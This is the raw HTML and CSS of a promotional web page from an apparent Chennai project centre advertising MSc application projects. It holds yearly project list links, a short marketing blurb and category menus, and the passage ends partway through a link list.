svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cd3866e" href="https://www.facebook.com/1Croreprojectsieeeprojects/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-3264e48" href="https://twitter.com/1crore_projects" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e640703" href="https://www.youtube.com/results?search_query=1crore+projects" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-863a6de" href="https://www.instagram.com/1croreprojects/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-867ba0f" data-id="867ba0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f47ce1 elementor-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="7f47ce1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=917299951536&#038;text&#038;type=phone_number&#038;app_absent=0">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Book Courses</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-145688c" data-id="145688c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afb5fd0 elementor-align-center elementor-widget elementor-widget-button" data-id="afb5fd0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/blogs/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Blogs</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		

<div class="container">
    <main id="main" role="main" class="wrapper">
        <div class="row">
    		<div class="col-lg-8 col-md-8 background-img-skin" id="main-content">
    				
                    <h1>MSC APPLICATION PROJECTS</h1>
                                        <div class="text"><p>		<div data-elementor-type="wp-page" data-elementor-id="1299" class="elementor elementor-1299">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0ff8409 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ff8409" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1f13eb3" data-id="1f13eb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-620006e elementor-align-center elementor-widget elementor-widget-button" data-id="620006e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Msc Application  Projects 2013-2014</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8bcb77e" data-id="8bcb77e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58fa596 elementor-widget elementor-widget-button" data-id="58fa596" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">  Msc Application  Projects 2014 - 2015</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ec71747" data-id="ec71747" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3baaea elementor-widget elementor-widget-button" data-id="e3baaea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Msc Application Projects 2015 - 2016</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a8e261 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a8e261" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f97e8c2" data-id="f97e8c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce7ba8b elementor-align-center elementor-widget elementor-widget-button" data-id="ce7ba8b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Msc Application Projects 2016 - 2017</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b17b47" data-id="0b17b47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48c6d51 elementor-widget elementor-widget-button" data-id="48c6d51" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Msc Application Projects 2017 - 2018</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-78535c7" data-id="78535c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb3b031 elementor-widget elementor-widget-button" data-id="bb3b031" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Msc Application Projects 2018 - 2019</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d3a0cda elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3a0cda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0f1c88c" data-id="0f1c88c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb1288c elementor-align-center elementor-widget elementor-widget-button" data-id="bb1288c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Msc Application Projects 2019 - 2020</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-16fafd4" data-id="16fafd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9ffe68 elementor-widget elementor-widget-button" data-id="e9ffe68" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Msc Application Projects 2020 - 2021</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d4b09cb elementor-widget elementor-widget-button" data-id="d4b09cb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Msc Application Projects 2022 - 2023</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-463d677" data-id="463d677" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0e5feb elementor-widget elementor-widget-button" data-id="f0e5feb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Msc Application Projects 2021 - 2022</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4604b1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4604b1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ca1567" data-id="8ca1567" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15a3728 elementor-widget elementor-widget-spacer" data-id="15a3728" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2da7d5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2da7d5f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-521224b" data-id="521224b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07539c7 elementor-widget elementor-widget-heading" data-id="07539c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">ABOUT MSC APPLICATION PROJECTS</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aef8dc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aef8dc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3def306" data-id="3def306" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24fd47d elementor-widget elementor-widget-text-editor" data-id="24fd47d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div class="group w-full text-token-text-primary border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654]" data-testid="conversation-turn-131">
<div class="p-4 justify-center text-base md:gap-6 md:py-6 m-auto">
<div class="flex flex-1 gap-4 text-base mx-auto md:gap-6 md:max-w-2xl lg:max-w-[38rem] xl:max-w-3xl }">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3 max-w-full">
<div class="min-h-[20px] flex flex-col items-start gap-3 overflow-x-auto whitespace-pre-wrap break-words">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Welcome to the vibrant city of Chennai, a hub of innovation in software development. At <strong>IEEE Project Centre</strong>, we invite you to explore a diverse array of transformative <b>MSc Application projects</b> that are at the forefront of application design and development. As the leading platform for technological advancement, our Chennai center provides a dynamic environment for <b>MSc </b>students and aspiring software developers to immerse themselves in projects that are defining the future.</p><p><br></p>
<p>The field of software development is in constant evolution, and our projects reflect this dynamism. Whether it&#8217;s web and mobile application development, database management, or software testing, our <b>MSc Application</b> <b>projects </b>cover a wide spectrum of domains. These projects not only set the stage for the future but also lay the foundation for the digital age we live in today. In the bustling metropolis of Chennai, <b>IEEE Project Centre</b> is dedicated to preserving and celebrating this technological heritage. Through hands-on learning experiences guided by seasoned mentors, our aim is to inspire the next generation of software innovators to build upon this strong foundation and drive the future of technology.</p><p><br></p>
<p>Join us at <b>IEEE Project Centre in Chennai</b> to explore our <b>MSc Application projects</b>. These projects offer valuable insights and practical skills that empower you to become a catalyst for innovation in the dynamic field of software development and application design. Immerse yourself in a transformative learning journey as we unite history with innovation, shaping the future of software development leaders in the heart of Chennai.</p></div></div></div><div class="flex justify-between lg:block"><div class="text-gray-400 flex self-end lg:self-center justify-center mt-2 gap-2 md:gap-3 lg:gap-1 lg:absolute lg:top-0 lg:translate-x-full lg:right-0 lg:mt-0 lg:pl-2 visible">
</div>
</div>
</div>
</div>
</div>
</div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2925b8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2925b8d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ab3b41a" data-id="ab3b41a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e052b3 elementor-align-center elementor-widget elementor-widget-button" data-id="1e052b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">IEEE PROJECTS</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4fc087f elementor-list-item-link-inline elementor-align-left elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="4fc087f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/java-ieee-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Java IEEE Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text"> Dotnet IEEE Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/android-ieee-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Android Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/python-ieee-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Python Project</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/oracle-ieee-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Oracle project</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/ns2-ieee-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">NS2 IEEE projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/sdn-ieee-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">SDN IEEE projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/matlab-ieee-projectsjava-ieee-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Matlab IEEE projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/iot-ieee-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">IOT IEEE projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/embedded-systems-ieee-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Embedded Systems projects</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e2b9ff6 elementor-align-center elementor-widget elementor-widget-button" data-id="e2b9ff6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Diploma Projects</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e70e989 elementor-list-item-link-inline elementor-align-left elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="e70e989" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/java-diploma-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Java</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/dotnet-diploma-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Dotnet Diploma Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/embedded-diploma-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Embedded Diploma projects</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e4f5ffc" data-id="e4f5ffc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2b4d18 elementor-align-center elementor-widget elementor-widget-button" data-id="c2b4d18" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Domain</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-72089ea elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="72089ea" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/cloud-computing-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Cloud Computing Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/image-processing-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Image Processing Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/network-security-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Network Security Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/data-mining-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Data Mining Project</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/big-data-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Big Data Project</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/software-engineering-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Software Engineering Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/mobile-computing-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Mobile Computing Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/parallel-distributed-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Parallel & Distributed Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/secure-computing-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Secure Computing Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/wireless-communication-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Wireless Communication Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/neural-networks-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Neural Network Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/vlsi-projects-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
